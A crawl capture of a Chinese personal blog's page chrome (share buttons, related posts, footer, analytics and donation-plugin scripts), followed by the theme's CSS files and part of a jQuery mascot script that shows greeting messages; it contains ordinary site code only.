			<div class="wbp-cbm"  style="--dwqrColor: #16A085;" ><div class="dwqr-inner"><a class="wb-btn-dwqr wb-btn-donate j-dwqr-donate-btn" rel="nofollow"><svg class="wb-icon wbsico-donate"><use xlink:href="#wbsico-dwqr-donate"></use></svg><span>打赏</span></a><a class="wb-btn-dwqr wb-btn-like j-dwqr-like-btn" data-count="0" rel="nofollow"><svg class="wb-icon wbsico-like"><use xlink:href="#wbsico-dwqr-like"></use></svg><span class="like-count">赞</span></a></div></div></div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                <!-- Baidu Button BEGIN -->
                    <div class="bdsharebuttonbox">
                        <a href="#" class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
                        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                        <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                        <a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
                        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                        <a href="#" class="bds_huaban" data-cmd="huaban" title="分享到花瓣"></a>
                        <a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
                    	<a href="#" class="bds_more" data-cmd="more"></a>
                    </div>
                </div>
                 	             </div>
		</div>
        
        
		<div class="row box">
			<div id="authorarea">
				<img alt='' src='https://www.yedapi.com/wp-content/themes/Loostrive/touxiang.jpg' srcset='https://www.yedapi.com/wp-content/themes/Loostrive/touxiang.jpg' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                <i class="author_arrow"></i>
            </div>
				<div class="authorinfo article_container">
					<p>分享生活点滴，内容问题可与我联系。

斜杆青年：资深产品经理/网站工程师/科技爱好者/新媒体运营/自媒体写作人</p>
				</div>
		</div>
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="https://www.yedapi.com/2005/08/20/232" rel="prev">破解黑客系列——QQ防黑术</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="https://www.yedapi.com/2005/08/21/230" rel="next">黑客须知——什么是网络战</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="https://www.yedapi.com/2016/12/12/4400" title="GTA5里100个细节：游戏制作人一定是处女座" target="_blank">
			<div class="r_pic">
                    <img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="94" alt="暂无图片">			</div>
			<div class="r_title">
					GTA5里100个细节：游戏制作人一定是处女座            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2016/09/04/4216" title="G20峰会即将召开 看看20国互联网发展哪家强？" target="_blank">
			<div class="r_pic">
                    <img src="https://www.yedapi.com/wp-content/themes/Loostrive/timthumb.php?src=http://www.yedapi.com/wp-content/uploads/2016/09/0.jpg&amp;h=94&amp;w=140&amp;zc=1" width="140" height="94" alt="G20峰会即将召开 看看20国互联网发展哪家强？" />			</div>
			<div class="r_title">
					G20峰会即将召开 看看20国互联网发展哪家强？            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2016/06/14/3948" title="微软收购领英 Microsoft &#038; LinkedIn" target="_blank">
			<div class="r_pic">
                    <img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="94" alt="暂无图片">			</div>
			<div class="r_title">
					微软收购领英 Microsoft &#038; LinkedIn            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2015/09/14/3418" title="周鸿祎批注乔布斯访谈“会制造噪声的团队，才会磨出美丽的石头”" target="_blank">
			<div class="r_pic">
                    <img src="https://www.yedapi.com/wp-content/themes/Loostrive/timthumb.php?src=http://www.yedapi.com/wp-content/uploads/2015/09/318765-1306200F53056.jpg&amp;h=94&amp;w=140&amp;zc=1" width="140" height="94" alt="周鸿祎批注乔布斯访谈“会制造噪声的团队，才会磨出美丽的石头”" />			</div>
			<div class="r_title">
					周鸿祎批注乔布斯访谈“会制造噪声的团队，才会磨出美丽的石头”            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2014/05/28/9" title="生活，是一滴灵动的水" target="_blank">
			<div class="r_pic">
                    <img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="94" alt="暂无图片">			</div>
			<div class="r_title">
					生活，是一滴灵动的水            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2013/10/11/10" title="为人处世之“三十六计”" target="_blank">
			<div class="r_pic">
                    <img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/noimage.gif" width="140" height="94" alt="暂无图片">			</div>
			<div class="r_title">
					为人处世之“三十六计”            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	</div>
</div>
﻿<div class="clear"></div>
<div id="footer">
    <div class="footnav container">
    <ul id="footnav" class="menu"><li class="page_item page-item-3334"><a href="https://www.yedapi.com/sitemap">sitemap</a></li>
<li class="page_item page-item-2"><a href="https://www.yedapi.com/about">关于罗哲</a></li>
<li class="page_item page-item-5963"><a href="https://www.yedapi.com/zp">原型作品</a></li>
<li class="page_item page-item-3276"><a href="https://www.yedapi.com/links">友情链接</a></li>
<li class="page_item page-item-6469"><a href="https://www.yedapi.com/wx-about">小程序关于</a></li>
<li class="page_item page-item-4539"><a href="https://www.yedapi.com/movie">已看电影</a></li>
<li class="page_item page-item-3283"><a href="https://www.yedapi.com/article">文章目录</a></li>
<li class="page_item page-item-1835"><a href="https://www.yedapi.com/message">留言板</a></li>
<li class="page_item page-item-6951"><a href="https://www.yedapi.com/footmark">足迹地图</a></li>
</ul>
  </div>
      <div class="copyright" style="text-align: center;">
  共有1956篇文章｜
  写过237篇日记｜
  发布1100条心情｜
  共被1324次评论｜
  第一篇文章发布于7456天前
  </div>
  
  <div class="copyright">
  <p> Copyright &copy; 0-2025 <a href="https://www.yedapi.com/"><strong>
    小哲部落格 - XiaoZhe&#039;blog    </strong></a> Powered by <a href="http://www.wordpress.org/" rel="external">WordPress</a><br />
        <a href="https://beian.miit.gov.cn" rel="external">湘ICP备15009808号</a>
    .            <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?043258d25fec0fcbfb9a5b1c36813b55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>         	
	<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=43011102001006" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">
	<img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/beian.png" style="float:left;"/>&nbsp;湘公网安备43011102001006号
	</a>

  </p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="https://www.yedapi.com"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Loostrive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/loostrive.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js?ver=1.4.5" id="wbui-js-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/qrious.min.js?ver=1.4.5" id="qrious-js-js"></script>
<script type="text/javascript" id="wbs-front-dwqr-js-before">
/* <![CDATA[ */
var dwqr_opt="1.4.5|https%3A%2F%2Fwww.yedapi.com%2Fwp-content%2Fplugins%2Fdonate-with-qrcode%2F|0|https%3A%2F%2Fwww.yedapi.com%2Fwp-admin%2Fadmin-ajax.php|231"; var assets_ver=window.assets_ver || "1.4.5";
var wb_dwqr_donate_html='<div class="tab-navs"><div class="tab-nav-item item-weixin current"><span>微信</span></div><div class="tab-nav-item item-alipay"><span>支付宝</span></div></div><div class="tab-conts"><div class="tab-cont current"><div class="pic"><img src="http://www.yedapi.com/wp-content/uploads/2017/05/微信图片_20170528120157.jpg" alt="微信二维码图片"></div><p>用<span class="hl">微信</span>扫描二维码打赏</p></div><div class="tab-cont"><div class="pic"><img src="http://www.yedapi.com/wp-content/uploads/2017/05/微信图片_20170528120556.jpg" alt="支付宝二维码图片"></div><p>用<span class="hl">支付宝</span>扫描二维码打赏</p></div></div>';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js?ver=1.4.5" id="wbs-front-dwqr-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.yedapi.com/wp-content/themes/Loostrive/css/kube.css?ver=6.8
body_size: 4365
content:
html,body,div,span,object,iframe,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,h1,h2,h3,h4,h5,h6 {
border:0;
outline:0;
font-size:100%;
vertical-align:baseline;
background:transparent;
font-style:normal;
margin:0;
padding:0;
}

img,object,embed,video,iframe {
max-width:100%;
}

blockquote,q {
quotes:none;
}

blockquote p:before,blockquote p:after,q:before,q:after {
content:none;
}

table {
border-collapse:collapse;
border-spacing:0;
}

caption,th,td {
text-align:left;
vertical-align:top;
font-weight:400;
}

thead th,thead td {
font-weight:700;
vertical-align:bottom;
}

a img,th img,td img {
vertical-align:top;
}

button,input,select,textarea {
margin:0;
}

textarea {
overflow:auto;
line-height:1.4em;
}

button {
width:auto;
overflow:visible;
}

input[type=button],input[type=submit],button {
cursor:pointer;
}

input[type=radio],input[type=checkbox] {
font-size:110%;
position:relative;
top:-1px;
}

hr {
display:block;
height:1px;
border:0;
border-top:1px solid #ddd;
}

body {
background:#fff;
color:#000;
font-size:.875em;
line-height:1.5em;
font-family:Helvetica,Arial,Tahoma,sans-serif;
}

a {
color:#369;
}

a:hover {
color:#19334d;
}

h1,h2,h3,h4,h5,h6 {
font-weight:700;
margin-bottom:.5em;
}

h1 {
font-size:2.5714285714286em;
line-height:1em;
}

h2 {
font-size:2.1428571428571em;
line-height:1.1em;
}

h3 {
font-size:1.7142857142857em;
line-height:1.3em;
}

h4 {
font-size:1.2857142857143em;
line-height:1.3em;
}

h5 {
font-size:1.1428571428571em;
line-height:1.3em;
}

h6 {
font-size:1em;
line-height:1.3em;
text-transform:uppercase;
}

hgroup h1,hgroup h2,hgroup h3,hgroup h4 {
margin-bottom:.1em;
}

.subheader {
font-size:1.2em;
font-weight:400;
color:#8f8f8f;
margin-bottom:1em;
}

p,ul,ol,dl,dd,dt,blockquote,td,th {
line-height:1.5em;
}

ul,ol,ul ul,ol ol,ul ol,ol ul {
margin:0 0 0 2em;
}

ol ol li {
list-style-type:lower-alpha;
}

ol ol ol li {
list-style-type:lower-roman;
}

dd {
margin-left:1em;
}

blockquote {
margin-bottom:1.5em;
padding-left:1.5em;
border-left:1px solid #ccc;
color:#666;
}

blockquote small,cite {
color:#888;
font-style:italic;
}

small,blockquote cite {
font-size:.85em;
line-height:1;
}

blockquote .pull-right,.row blockquote .pull-right {
float:none;
text-align:right;
display:block;
}

del {
text-decoration:line-through;
}

abbr[title],dfn[title] {
border-bottom:1px dotted #000;
cursor:help;
}

sub,sup {
font-size:.7em;
line-height:0;
position:relative;
}

sup {
top:-.5em;
}

sub {
bottom:-.25em;
}

figcaption {
font-size:.85em;
font-style:italic;
}

ins,mark {
background-color:#fe5;
color:#000;
text-decoration:none;
}

pre,code,kbd,samp {
font-size:90%;
font-family:Menlo,Monaco,monospace,sans-serif;
}

pre {
background:#f8f8f8;
border:1px solid #ddd;
border-radius:3px;
white-space:pre;
overflow:auto;
padding:1.5em;
}

code {
line-height:1;
background:#f8f8f8;
border:1px solid #ddd;
padding:2px 3px;
}

kbd {
border-radius:4px;
box-shadow:0 2px 0 rgba(0,0,0,0.2),0 0 0 1px #fff inset;
background-color:#fafafa;
color:#444;
font-weight:700;
white-space:nowrap;
border-color:#ccc #ccc #FFF;
border-style:solid solid none;
border-width:1px 1px medium;
padding:0 6px;
}

input[type=text],input[type=password],input[type=email],textarea {
position:relative;
z-index:2;
font-family:Helvetica,Arial,Tahoma,sans-serif;
height:23px;
border:1px solid #ccc;
background-color:#FFF;
color:#333;
font-size:13px;
line-height:1;
border-radius:1px;
box-shadow:0 1px 2px rgba(0,0,0,0.2) inset;
-webkit-transition:border .3s ease-in;
-moz-transition:border .3s ease-in;
-ms-transition:border .3s ease-in;
-o-transition:border .3s ease-in;
transition:border .3s ease-in;
margin:0;
padding:1px 2px;
}

fieldset {
margin-bottom:1.5em;
border:1px solid #ddd;
padding:2em 1.5em;
}

legend {
font-size:1.2em;
text-transform:uppercase;
font-weight:700;
padding:0 1em;
}

tfoot th,tfoot td {
background-color:#f2f2f2;
}

th,td {
border-bottom:1px solid #eee;
padding:.75em .5em;
}

table caption {
text-transform:uppercase;
font-weight:700;
padding-left:.5em;
color:#666;
}

table.simple td,table.simple th {
border:0;
padding:.75em .7em .75em 0;
}

table.bordered td,table.bordered th {
border:1px solid #ddd;
}

table.stroked td,table.stroked th {
border-bottom:1px solid #eee;
}

table.striped tbody tr:nth-child(odd) td {
background-color:#f8f8f8;
}

table.hovered tbody tr:hover td,table.hovered thead tr:hover th {
background-color:#f6f6f6;
}

.thead-gray td,.thead-gray th {
background-color:#f0f0f0;
}

.thead-black td,.thead-black th {
font-weight:400;
color:rgba(255,255,255,0.9);
background-color:#222;
}

table.bordered .thead-black td,table.bordered .thead-black th {
border:1px solid #444;
}

.forms label {
display:block;
margin-bottom:2px;
}

.descr {
color:#999;
font-size:.85em;
line-height:1.5em;
}

div.descr {
margin:4px 0;
}

.forms ul {
list-style:none;
margin:0;
}

.forms.columnar ul li {
margin-bottom:15px;
}

fieldset.liner {
border:0;
padding:0;
}

fieldset.liner legend {
width:100%;
padding:0 0 12px;
}

fieldset.liner legend span {
border-bottom:1px solid #eee;
display:block;
padding:0 0 8px;
}

.forms ul.multicolumn li {
float:left;
margin-right:12px;
margin-bottom:0;
line-height:1.8em;
}

.forms ul.multicolumn li.width-50 {
width:48%;
margin-right:2%;
}

.forms ul.multicolumn li.width-33 {
width:31%;
margin-right:2%;
}

.forms.columnar label {
float:left;
width:150px;
text-align:right;
margin-right:20px;
}

.forms.columnar .push,.forms.columnar div.descr {
margin-left:170px;
}

.forms.columnar li fieldset label {
float:none;
width:auto;
text-align:left;
margin-right:0;
}

.forms.columnar li fieldset {
border:0;
position:relative;
margin:0;
padding:0 0 0 170px;
}

.forms.columnar li fieldset section {
position:absolute;
width:150px;
text-align:right;
left:0;
top:0;
padding:0;
}

.forms.columnar li fieldset section label {
float:none;
width:auto;
margin-right:0;
text-align:right;
}

.forms li.form-section {
font-weight:700;
border-bottom:1px solid #eee;
font-size:1.1em;
margin-bottom:1.5em;
padding:1.5em 0 .7em;
}

.columnar li.form-section {
padding-left:170px;
}

table.tableforms td {
font-size:90%;
border:0;
padding:1px 10px 3px 0 !important;
}

table.tableforms tr.labels td {
padding-top:.8em!important;
font-weight:700;
}

.error,.success {
margin-left:5px;
font-weight:400;
font-size:.85em;
}

input.input-error,textarea.input-error,select.input-error,.input-error {
box-shadow:0 0 0 2px rgba(218,62,90,0.3),0 1px 2px rgba(0,0,0,0.2) inset;
border-color:#da3e5a;
}

input.input-success,textarea.input-success,select.input-success,.input-success {
box-shadow:0 0 0 2px rgba(24,160,17,0.3),0 1px 2px rgba(0,0,0,0.2) inset;
border-color:#18a011;
}

input.input-gray,textarea.input-gray,select.input-gray,.input-gray {
box-shadow:0 0 0 2px rgba(204,204,204,0.3),0 1px 2px rgba(0,0,0,0.2) inset;
border-color:#ccc;
}

input:focus,textarea:focus {
outline:0;
box-shadow:0 0 0 2px rgba(70,161,231,0.3),0 1px 2px rgba(0,0,0,0.2) inset;
border-color:#16A085;
}

input.input-search {
padding-right:10px;
padding-left:10px;
margin-bottom:0;
border-radius:15px;
}

.input-append, .input-prepend {
color: #333;
display: inline-block;
background-color: #16a085;
height: 25px;
color: #FFF;
font-size: 14px;
line-height: 23px;
margin: 0;
padding: 1px 8px;
}

.input-prepend {
margin-right:-1px;
}

.input-append {
position:relative;
z-index:1;
margin-left:-1px;
}

.btn {
position:relative;
cursor:pointer;
outline:0;
display:inline-block;
text-align:center;
text-decoration:none;
line-height:1;
font-size:13px;
font-weight:400;
border-radius:4px;
background-color:#f3f3f3;
border:1px solid #eee;
box-shadow:0 1px 0 rgba(0,0,0,0.15),inset 0 1px 1px 0 rgba(255,255,255,0.6);
text-shadow:0 1px 0 #fff;
padding:8px 16px;
}

.btn:hover {
filter:none;
background:#eee;
text-shadow:0 1px 0 rgba(255,255,255,0.8);
text-decoration:none;
box-shadow:0 1px 0 rgba(0,0,0,0.15);
}

.btn-big.btn-active,.btn-big.btn-active:hover {
padding:11px 25px;
}

.btn-active,.btn-active:hover {
box-shadow:0 2px 4px rgba(0,0,0,0.4) inset;
color:#555;
border:0;
background:0;
filter:none;
background-color:#ddd;
text-shadow:0 1px 0 rgba(255,255,255,0.8);
padding:7px 17px 8px;
}

.btn-small {
font-size:11px;
padding:4px 12px;
}

.btn-small.btn-active {
padding:5px 12px;
}

.btn-big {
font-size:20px;
padding:10px 24px;
}

.btn-square {
-moz-border-radius:0;
-webkit-border-radius:0;
border-radius:0;
}

.btn-round {
border-radius:0 \0;
}

.btn-group {
display:inline-block;
margin-right:2px;
vertical-align:bottom;
}

.btn-group>.btn,.btn-group>input {
float:left;
-moz-border-radius:0;
-webkit-border-radius:0;
border-radius:0;
margin-left:-1px;
}

.btn-group>.btn:first-child {
border-radius:4px 0 0 4px;
}

.btn-group>.btn:last-child {
border-radius:0 4px 4px 0;
}

.btn-group>.btn.btn-round:first-child,.btn-group>.input-search:first-child {
border-radius:15px 0 0 15px;
}

.btn-group>.btn.btn-round:last-child,.btn-group>.input-search:last-child {
border-radius:0 15px 15px 0;
}

.btn-append {
margin-left:-2px;
border-radius:0 4px 4px 0;
}

.btn.disabled,.btn[disabled] {
border:0;
filter:none;
background:0;
background-color:#e9e9e9;
opacity:.6;
cursor:default;
box-shadow:0 1px 0 rgba(0,0,0,0.6);
}

.half,.third,.quarter,.fifth,.sixth,.twothird,.twofifth,.threefifth,.fourfifth,.fivesixth,.threequarter {
margin-left:3.1914893617021%;
float:left;
min-height:1px;
}

.sixth {
width:14.007092198582%;
}

.fifth {
width:17.446808510638%;
}

.quarter {
width:22.606382978723%;
}


.half {
width:48.404255319149%;
}

.threequarter {
width:74.202127659574%;
}

.twothird {
width:65.602836879433%;
}

.twofifth {
width:38.085106382979%;
}

.threefifth {
width:58.723404255319%;
}

.fourfifth {
width:79.36170212766%;
}

.fivesixth {
width:82.801418439716%;
}

.push-half,.push-threequarter,.push-quarter,.push-third,.push-twothird,.push-fifth,.push-twofifth,.push-threefifth,.push-fourfifth,.push-sixth,.push-fivesixth {
position:relative;
}

.push-half {
left:51.595744680851%;
}

.push-third {
left:34.397163120567%;
}

.push-quarter {
left:25.797872340426%;
}

.push-fifth {
left:20.63829787234%;
}

.push-sixth {
left:17.198581560284%;
}

.push-threequarter {
left:77.393617021277%;
}

.push-twothird {
left:68.794326241135%;
}

.push-twofifth {
left:41.276595744681%;
}

.push-threefifth {
left:61.914893617021%;
}

.push-fourfifth {
left:82.553191489362%;
}

.push-fivesixth {
left:85.992907801418%;
}

.split .threequarter {
width:75%;
}

.split .quarter {
width:25%;
}

.split .third {
width:33.3%;
}

.split .twothird {
width:66.6%;
}

.split .fifth {
width:20%;
}

.split .twofifth {
width:40%;
}

.split .threefifth {
width:60%;
}

.split .fourfifth {
width:80%;
}

.split .sixth {
width:16.6%;
}

.split .fivesixth {
width:83.4%;
}

.inner {
padding:1.5em;
}

.inner-left {
padding-left:1.5em;
}

.inner-right {
padding-right:1.5em;
}

.inner-double {
padding:3em;
}

.inner-double-left {
padding-left:3em;
}

.inner-double-right {
padding-right:3em;
}

.row .push-right {
float:right;
}

.row .centered {
float:none;
margin:0 auto;
}

.block-two,.block-three,.block-four,.block-five,.block-six {
list-style:none;
margin-left:-3.1914893617021%;
margin-bottom:0;
}

.block-two>li,.block-three>li,.block-four>li,.block-five>li,.block-six>li {
height:auto;
float:left;
margin-bottom:1.5em;
margin-left:3.1914893617021%;
}

.block-two>li {
width:46.808510638298%;
}

.block-three>li {
width:30.141843971631%;
}

.block-four>li {
width:21.808510638298%;
}

.block-five>li {
width:16.808510638298%;
}

.block-six>li {
width:13.475177304965%;
}

.image-left {
float:left;
margin:0 1em 1em 0;
}

.image-right {
float:right;
margin:0 0 1em 1em;
}

.image-left img,.image-right img {
position:relative;
top:.4em;
}

.supersmall {
font-size:.7em;
}

.small {
font-size:.85em;
}

input.big {
font-size:1.2em;
padding:2px 0;
}

.text-centered {
text-align:center;
}

.uppercase {
text-transform:uppercase;
}

.nowrap {
white-space:nowrap;
}

.clear {
clear:both;
}

.last {
margin-right:0!important;
}

.end {
margin-bottom:0!important;
}

.handle {
cursor:move;
}

.normal {
font-weight:400;
}

.req,.required {
font-weight:400;
color:#da3e5a;
}

.highlight {
background-color:#e5ecf5!important;
}

.width-33 {
width:33%;
}

input.width-100 {
width:98.6%;
}

.gray-dark {
color:#555;
}

.gray {
color:#777;
}

.gray-light {
color:#999;
}

.white {
color:#fff;
}

.red,.error {
color:#da3e5a;
}

.green,.success {
color:#18a011;
}

a.white:hover {
color:rgba(255,255,255,0.8);
}

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,caption,canvas,center,cite,code,dd,del,details,dfn,dialog,div,dl,dt,em,embed,fieldset,figcaption,figure,form,footer,header,hgroup,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,tt,table,tbody,textarea,tfoot,thead,time,tr,th,td,u,ul,var,video {
font-family:inherit;
font-size:100%;
font-weight:inherit;
font-style:inherit;
vertical-align:baseline;
white-space:normal;
border:0;
outline:0;
background:transparent;
margin: 0;
padding:0;
}

ol,ul {
list-style:none;
}

:focus {
outline:0;
}

article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
display:block;
}

.group:after,.forms ul.multicolumn:after,.btn-group:after,.container:after,.block-two:after,.block-three:after,.block-four:after,.block-five:after,.block-six:after {
content:".";
display:block;
height:0;
clear:both;
visibility:hidden;
}

p,ul,ol,dl,blockquote,hr,pre,hgroup,table,form,fieldset,.row {
margin-bottom:1.5em;
}

dl dt,strong,b,.bold {
font-weight:700;
}

blockquote p,.forms.columnar legend {
margin-bottom:1em;
}

address,em,i,.italic {
font-style:italic;
}

.columnar div.descr,.forms ul li {
margin-bottom:10px;
}

.forms ul.multicolumn li label,.container.row {
margin-bottom:0;
}

.forms.columnar li fieldset div.descr,.half:first-child,.third:first-child,.quarter:first-child,.fifth:first-child,.sixth:first-child,.twothird:first-child,.twofifth:first-child,.threefifth:first-child,.fourfifth:first-child,.fivesixth:first-child,.threequarter:first-child,.split .half,.split .third,.split .quarter,.split .fifth,.split .sixth,.split .twothird,.split .twofifth,.split .threefifth,.split .fourfifth,.split .fivesixth,.split .threequarter {
margin-left:0;
}

.btn,.btn:hover,.black,a.green:hover,a.red:hover,a.error:hover {
color:#000;
}

.btn-full,.width-100 {
width:100%;
}

.split .half,.width-50 {
width:50%;
}

.inner-nobottom,.inner-double-nobottom {
padding-bottom:1px;
}

p.lead,.big {
font-size:1.2em;
}

textarea.width-100,select.width-100 {
width:99.4%;
}

@media only screen and max-width767px {
.row .half,.row .third,.row .quarter,.row .fifth,.row .sixth,.row .twothird,.row .twofifth,.row .threefifth,.row .fourfifth,.row .fivesixth,.row .threequarter {
margin-left:0;
width:100%;
}

.push-half,.push-threequarter,.push-quarter,.push-third,.push-twothird,.push-fifth,.push-twofifth,.push-threefifth,.push-fourfifth,.push-sixth,.push-fivesixth {
left:0;
}

.row .pull-right {
float:none;
}

.block-two,.block-three,.block-four,.block-five,.block-six {
margin-left:0;
margin-bottom:1.5em;
}

.block-two>li,.block-three>li,.block-four>li,.block-five>li,.block-six>li {
float:none;
width:100%;
margin:0;
}

.forms.columnar label {
float:none;
text-align:left;
width:auto;
}

.forms.columnar .push,.forms.columnar div.descr {
margin-left:0;
}

.forms .multicolumn li {
float:none;
margin-right:0;
}

.forms .multicolumn li.width-50,.forms .multicolumn li.width-33 {
width:100%;
}

.forms.columnar li fieldset,.forms.columnar li fieldset section {
width:100%;
padding-left:0;
text-align:left;
position:static;
}

.forms fieldset {
border:0;
padding:1em 0 0;
}

.forms fieldset legend {
padding:0;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.yedapi.com/xiaoren/css/spigPet.css
body_size: 370
content:
body {
	font-size:12px;
}
/*样式设置*/.spig {
	display:block;
	width:150px;
	height:330px;
	position:absolute;
	top:-200px;
	left:160px;
	z-index:9999;
}
#message {
	color:#191919;
	border:1px solid #c4c4c4;
	background:#ddd;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	min-height:1em;
	padding:5px;
	top:-30px;
	position:absolute;
	text-align:center;
	width:auto !important;
	z-index:10000;
	-moz-box-shadow:0 0 15px #eeeeee;
	-webkit-box-shadow:0 0 15px #eeeeee;
	border-color:#eeeeee;
	box-shadow:0 0 15px #eeeeee;
	outline:none;
}
.mumu {
	width:150px;
	height:330px;
	cursor:move;
	background:url(../images/spig.gif) no-repeat;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.yedapi.com/xiaoren/js/spig.js
body_size: 3640
content:
/* spig.js */
//右键菜单
jQuery(document).ready(function ($) {
    $("#spig").mousedown(function (e) {
        if(e.which==3){
        showMessage("秘密通道:<br /><a href=\"https://www.yedapi.com/map\" title=\"留言\">足迹地图</a>    <a href=\"https://www.yedapi.com\" title=\"首页\">首页</a>",10000);
}
});
$("#spig").bind("contextmenu", function(e) {
    return false;
});
});

//鼠标在消息上时
jQuery(document).ready(function ($) {
    $("#message").hover(function () {
       $("#message").fadeTo("100", 1);
     });
});


//鼠标在上方时
jQuery(document).ready(function ($) {
    //$(".mumu").jrumble({rangeX: 2,rangeY: 2,rangeRot: 1});
    $(".mumu").mouseover(function () {
       $(".mumu").fadeTo("300", 0.3);
       msgs = ["不要把小哲拖来拖去的！", "你这是在调戏小哲吗？", "别动手动脚的，把手拿开！", "把手拿开我才出来！"];
       var i = Math.floor(Math.random() * msgs.length);
        showMessage(msgs[i]);
    });
    $(".mumu").mouseout(function () {
        $(".mumu").fadeTo("300", 1)
    });
});

//开始
jQuery(document).ready(function ($) {
    if (isindex) { //如果是主页
        var now = (new Date()).getHours();
        if (now > 0 && now <= 6) {
            showMessage(' 你也是夜猫子？还不睡觉，明天和小哲一样迟到！', 6000);
        } else if (now > 6 && now <= 11) {
            showMessage(' 早上好，早起的鸟儿有虫吃噢！早起的虫儿被鸟吃，你是鸟儿还是虫儿？嘻嘻！', 6000);
        } else if (now > 11 && now <= 14) {
            showMessage(' 中午了，吃饭了么？不要饿着了，饿死了谁来挺我呀！', 6000);
        } else if (now > 14 && now <= 18) {
            showMessage(' 中午的时光真难熬！还好有你在！', 6000);
        } else {
            showMessage(' 小哲部落格欢迎您！我就是人见人爱的小哲！', 6000);
        }
    }
    else {
        showMessage('欢迎来到小哲部落格《' + title + '》', 6000);
    }
    $(".spig").animate({
        top: $(".spig").offset().top + 300,
        left: document.body.offsetWidth - 160
    },
	{
	    queue: false,
	    duration: 1000
	});
});

//鼠标在某些元素上方时
jQuery(document).ready(function ($) {
    $('h2 a').click(function () {//标题被点击时
        showMessage('正在用吃奶的劲加载《<span style="color:#0099cc;">' + $(this).text() + '</span>》请稍候');
    });
    $('embed').click(function () {//标题被点击时
        showMessage('播放一下看看嘛！');
    });
    $('h2 a').mouseover(function () {
        showMessage('要看看《<span style="color:#0099cc;">' + $(this).text() + '</span>》这篇文章么？');
    });    $('#post_container img').mouseover(function () {        showMessage('这个图片是不是很喜欢？哈哈！');    });    $('#tab-title a').mouseover(function () {        showMessage('点击打开《<span style="color:#0099cc;">' + $(this).text() + '</span>》进行查看！');    });	    $('#tab-content a').mouseover(function () {        showMessage('点击打开《<span style="color:#0099cc;">' + $(this).text() + '</span>》进行查看！');    });	
    $('#prev-page').mouseover(function(){
        showMessage('要翻到上一页吗?');
    });
    $('#next-page').mouseover(function(){
        showMessage('要翻到下一页吗?');
    });
    $('#index-links li a').mouseover(function () {
        showMessage('去 <span style="color:#0099cc;">' + $(this).text() + '</span> 逛逛');
    });
    $('.comments').mouseover(function () {
